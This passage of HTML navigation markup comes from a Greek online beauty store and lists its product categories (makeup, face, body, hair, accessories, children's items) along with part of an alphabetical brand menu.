	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
